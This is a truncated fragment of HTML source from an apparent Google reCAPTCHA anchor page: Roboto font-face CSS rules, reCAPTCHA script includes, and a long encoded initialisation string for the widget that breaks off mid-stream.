  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="8I1d9scbRLJIg0BdkmrUYg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="8I1d9scbRLJIg0BdkmrUYg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="8I1d9scbRLJIg0BdkmrUYg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\[base64]/Cvy8ew5DCrjHCvsOfQ8KjPHUzR8KGwpIFw6IVZcOcQ8OmGhLDr8KXaWg3wpDCuXJMPMOlw5zCm8Odw7PDlMK0w7ptw7QMwrBew410w4LCjlpwwqJVCBjCv8OiZMOowplIw7/DqDZDw6tfw6nDimDDrTTCp8K5wotUBsOPJsKfJiLCtMKaWMKKw6Flw73Cjw9iwoUtNmnDtwJkw4w0LgZNYlXCrcK/wp3DjcODcBBZwoLCpnU/VMO9ESlEw49AwovCj07CsGjDsUzCgsOdwosEw5RRwqHCgMOAR8OIdAXCl8K4wqYjw7hWw7dmw59Rw4QXwqRaw5QAL0JXw54mG2UfZy/CoV41w4XDmcKcw7LCgsKQdMOaLMO+w5BPwphtRGrClzYsCGoPwrjDrRUTw5jDvcKtw6wAST9VwpvCncKjQlXChcKACcKGLDrDomQWOz7Di8OPdU9yYsKtPFXDrcK1JMKyQRPDvEsEw4nDicOBH8OTwp7DthjCrMKkQnPCkEdjw6lgwodlwr9GfcO/[base64]/CjX1hbDcIw5LDmcOOw6h4wqcqw7XDgsKoFA7DvMKiwrQBwrk3GMO9bRLCuMOdwqnCtMObwprDsXwCw5/DggUwwrQ9QBLCq8OvNSBkYj42NMOGVMOyJWpgN8K6w7rDp2Z9wo84EG/Dn3RSw5/ChWbDlcK3FwZ1w4nCmWdcwpzCtBtLWmnDmBrCiQrCqMObwpjDtcOLf0XDoB/DhMOKOStDw63Cgm9SwooGVsK2E8OEWhhdwoFdcsK/[base64]/CisK/[base64]/Ckw3DqcKjwq0VwpTCv8KjJVXCgB5+R8KIwr/DtcOwwqoiw6F6SsKqw6UBLcOOcsOSwqvDvhkkwrbDvsOxSsKywoRzQ3UuwrYzw5/CocObw7/CvQrCnsOkaBbDpMOJwonDrmoRw49Pwp1IUMKJw78JwrjDpSoKQytjw5DDm1rCkiQfwroMwovDssK7IcO7wq8Bw5pTccOJw4p/wrg6w67DsEvCncKsw5RFUgw/[base64]/QWPDq1fDtcKOwpjDsMOXUMOLw51Vw77DkcKrfsOKYMOsXmZAw5gNcMOtwo0ywpnComjDp8KDOcKWw7jCv37DvD/CgsOee2pAwpQ3Wx/CmV7DsR/CocKbLiRBwozDinXCn8Ohw7/Do8KzJQ0fVcOswrDCuQ7DhMKnDUt0w5AMwqfDm3XDjSpKIsOcw43CqcOLP0PDssK8TBvDusOldQrCnsOBWXfCl00kEsKYYMO9wrPCp8Kuwr7CjHfDt8KJwqdRc8OGwqVfwpHCr1HCtATDqMKXNijCsCjCm8ObFmDDlsKiw7nCnE1sMMOWVSvDsMKgbMO/[base64]/[base64]/CpStCwpzCpGfDpXXDu8Opw7rDlUoYw77DucK0wrrDmG7CmsKNw6HDpMO5JsKKIS8YGcKBbBhGLnAKw6xUw7LDvjzCp1zDk8KIJgDDuknCmMKbDMKMw5bCmsOpw68Aw4vDulHCtkgHTUE9w6/DkhLDpMOkw4zClMKYKcKtw6AUZC50wrcQPW5cKBhZDMOIPQ/DlcKsbl8Kw5dOw6bCmMK4C8KMMRPCoQ5lw6AiB3bDrF4eV8OnwrLDqEvCt1ddeMO1bhRTwovDj0Qkw6I1QMKQwq7CgcOMBsOzw4DCv3zDpm8Ow41Kw4/DusO9wpU5QcKsw5PCksKQw6I9e8KJXMKkdn3CnBnDs8Kew5QxFsKId8OnwrYaK8KFwo7CunMwwrzDpQ/DiS0gOBl0wqstZMKcw7/Dj1rDj8KGwq3DnA4nJ8OcXsOhN3DDpBzDtB43WCrDn1ZgM8OcDy7DmcODwox3HXXCjWjDqy7CgcO+NMOcJ8Kzw6rDmMO0woV2L2ppwoHCt8O+DsOZAB0rw7BGw67DsSglw6bCvsKNwr/[base64]/[base64]/OMOec1PDmyzDhcOEfFA6w5oAwp/CswXCvjTCpjTCoMO1woDCnsKeP8O4w4VAEMOWw60UwrNuUsOuCXLCigMiwpvCvcK1w4XDik/Cm3vCuxF4EMOmUMKkEy7DvsOAw4tIwrwnQQPClyDCoMKjwpfCoMKYwqDDqMK2wpjCul7DkRcrMi/Cnihiw4rDi8OUAWc+CjF7w4LClsOAw74zX8OUTsO1SEI+wo/DocOww4LClsOxexrDm8Kww6xmw5PDqTs4FcKGw4xvBD/[base64]/[base64]/w5Vqw7/Dl8O1w5sfw6IUdEwRwrA1GsOPYsOFA8Kjwqpfw6MDw4jDihnDqsK6E8Krw47CpcONw7lmb0bCihLCgMObwpPDuQI/ZiBVwpAvOMKTw6NEf8Owwr9MwqR8ecOmGihswpXDiMKaDsK5w4BKfjrCoyLClVrCkmEGRz/ClG/DmMOodFwKw6Fuwo/DlUlzGmReDMOdFWPCvsKla8O6wqg0T8OGw69ww4DDrMKWw4k7w74rw7cYecKmw40zCUTDkDhPwogkw5HCtcOYJw4uUsOJIT7Dj3fDjxhkECw1wrVRwr/[base64]/Du8OVw4zDr8KWwoXDnBgHJBZxcD1lRcKaw7ZAH07DmsK6WMKPfjrClTXCuBbClMOiw5LCpDPCscK3wqLCssO8NsOpIsOmGFbCtXwbQcK8w4LDpsOowofDoMKrw6V1wr9fw4/DkcO7ZMKWwo3DmWTCosKedXXDuMO9wrAzARnCv8KOLsKoI8K7w6PDvMKqfCPDuXXDpsKBw5Ajwqlnw41KbUQhBwZzwpzDjRnDtBx9FDVIw6hzcRI6JsOiIyBMw6kwGycGwqonRMKfdsK0YTXDk2fDpcKMw7jDrlTCvsO3JTEoAETCtMK4w7HDjMKHQsOQfsO/w57Cp2PDgsKjABvDosKsXMODwoLCh8KOYDjCnHbDmFPDq8KBWcOwb8KMfsKuwq52HsK2wqbCq8OJdxHCrgUnwrHCslEiwo1Awo/DvMKew7MIPMOmwofDq1PDsGbDg8OSLUsicsOIw5rCscK+NHNVw6rCt8KSwodIFMOnw4/DkwhKw67Ds1kxwrvDvWg8wr99RMKgwr8Ow49DbsONXT7CqyVLU8KLwqTCrMKTw77CrsOpwrZ5CBfDn8OZwrfClx1yVsOgwrB+Q8OPw7dLbsOlwoHDqgI5wp5nwrDDiXxMccOEw6rDtcOdLcKXwr7Dj8KlaMKowrHCmSFVdUQqawPCrcObw7ZvGcOaECV/wrHDqFrDoU3DoHUANMKpw6k3A8KQwq1twrDDs8OJKz/Dg8KMYTjCoDTCnMKcVMKfw7TDlkMHwo7DnMOWw5PDn8Orw6PCjF1gOcOQcwtuw47Cj8Okwr3DvcOCw5nDlMKzwqp2w6ZFSsKpw6PCvR4PQywmw4libsKWwofCqcK8w7V2w6HCkMONa8OFwofCrcOea3/DhMKdwrxiw5Erw5NReXBLwrptJUIFJ8K4NnjDrlt/DHATw7PDisOBd8K6e8OWw6Afw7Vnw63CscKHwrPCr8KXGA7Ds3TDoCtMXBnCucOpw6omRipNw5jCh11Ew7fCjsKuc8OhwqkRw5N1wrJMwo1MwprDhXnCjVPDlyHDpwXCsjUtMcObEcKscUfDniDDkRkCe8KUwq/ChMK7w70OWsORC8OXw6bCj8K3JnjDmcOJwqY9wqpIw4fCgcO4bUzCksKbCcOwwpDChcKdwrspwpA9XBvDqMKbZ3bCqxfCqxcUbUIsfsOPw6rConJ2KhHDg8O2FMKQGMOiCyQedEQ+VSDDk1nDs8KEwo/ChcKVwqg4w7PDuwvDvwfCmh/CrsO/w5zCksO6w6IJwpQkPmVRblwLw5nDglnDgCzCjT/Cg8KMJRBTUks3wpYKwrcQfMKHw4E6RlHCjcKZw6fCjMKZccO3QsKow4jCk8KewrXDjB3Ck8O8woDDvsKyFDY5wpHCscOowpzDnTZEwq3DnMKEwoDCrx4Ww70wCcKFfmXCqsKWw6UCeMO1AXXDo3RfEkNtQ8Knw5lGHRbDh3LCrgtgOA53eDTDvsOCwqnCk1/CqC8IayFhwrIkN3Mqwo3Dg8KBwrxew61/w6vCicKxwowmw5kyw7/DjzPClg3CgcOCwofDnDrCnTvDnsOKwq53woBAwoZvNsOOwrHDnyEWaMKaw48YLsK/[base64]/[base64]/VcKAw7BJw4U0wpdZwr8bd0fDsQnClsKzJMO6wpsjdcKrwq3Cl8KCwpE3woggZRIywoLDmMOWCGBDYyvCqcK8w7gnw6AvRnclw7fChMKYwqDDi0zDjMOFwroFDMO2TllHDSgnw5XDhlnDn8OFYMOiw5URw59awrRdbH/[base64]/DqMK2Pn3CtlnDpRHCszxFKMK8PU7DqE5gw55zw45zwpHDjVITwoN7wp3DhcKSw7cfwrrDq8KRMi92AcKOf8OaBcKSwqfDglzCkyTDghI9wqjDsWnDvlVOacKXw4bDoMO5w4bCk8KIw7XCicOLN8KawpXDqQ/DjjTDqMO+dMKBD8OKHjZjw5/DmknCtsKJS8O7c8OEYAorWsKPcsOudA/DrgRBYsKHw7XDrcOqw57CuGNfwr4lw7Y4w6BTwqfCqGbDni5Rw4bDhB/CosOvfRMQwp1dw70AwrQ/HsOqwphrHMKpwofCrMKsA8K/ci5GwrDClMKHOhJZKkrCjcOqw7zCgTzDizLCv8K4FDDDt8Ovw6fCqUg0esOKw6oNYGoPXMO7woXDgQLDnCocwrB2O8KaEzRcw7rDosO6YUATdSHDg8KNI1jCjifChcKbS8O/V2QlwqpXXsKewonCrTJsC8OhOcKxL0vCosOdwqJ2w5PDhmbDpMKfw7Y4ejc8w7TDqMKswpdZw5ZrZsOySj9nwoPDjMKRMG/Dsy/CpSJqTcOrw7ZKE8KyBSAqw6PDhj81aMK9acKbwqDDmcOZTsOswrDDo1jDvcKYBmkedRc8X2HDnTvDi8KyHsKUJMOkTWfCr20RcRYZQcOaw7gYw6LDvxYjLXhHOcO2wo5NHGdtaQptw4oSwqZxKlx3MsKxw4lxwpozT1dJJnZ+BzTCs8OpMV9Jwp/Cv8KoI8K+FEvCnRjCrRJAVgHDpsOfT8KfUMKawoHDmULDljh0w4PCswnCk8K4wqEUcsOfwrViwqAswpjDiMO1wrTDhcOaAMOHCyc3GMKBDXIkZ8KZw7TCiTnCt8Olwq7CmMKfCzrChSY3XMK9bxPCgcODGMOAQTnCkMK1W8OELcOAwr